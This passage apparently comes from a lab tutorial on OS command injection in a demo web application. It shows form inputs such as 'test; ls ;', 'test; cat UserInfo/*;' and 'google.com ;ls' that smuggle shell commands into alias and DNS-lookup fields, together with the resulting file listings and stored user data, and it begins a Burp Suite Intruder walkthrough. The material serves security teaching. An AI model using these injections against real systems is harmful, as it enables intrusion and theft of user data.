 Enter a username and alias
test
test; ls ;
Save

Your alias saved succesfully. test backend db.sqlite3 demolab manage.py test.py UserInfo

Figure 9: Successfully injecting ls command

Enter a username and alias
dummyUser
test; cat UserInfo/*;
Save

Your alias saved succesfully. test nightWarrior hacker12 tako tako test test test test test test backend db.sqlite3 demolab manage.py test.py UserInfo testalias testalias testalias testalias testalias testalias /home/dev/webapp testalias /home/dev/webapp /home/dev/webapp /home/dev/webapp dev dev dev testalias

Figure 10: Accessing saved user information with cat command

3.4. Detecting vulnerability in last form

We can also execute OS commands by manipulating the URL area in the same way as in other examples.

Enter a URL for DNS Lookup
google.com ;ls
Lookup

Server: 127.0.0.53 Address: 127.0.0.53#53 Non-authoritative answer: Name: google.com Address: 142.250.187.174 Name: google.com Address: 2a00:1450:4017:803::200e backend db.sqlite3 demolab manage.py test.py UserInfo

Figure 11: Executing OS commands on DNS Lookup form

3.5. Burp Suite

We will use the Ping form while showing the Burp Suite usage step by step.

• Open web page and ensure under the Proxy tab, Intercept is on

• Give an IP address as input in our web page and submit.

• Burp Suite will intercept our request, right click on the Intercepted Raw request and Send To Intruder.

9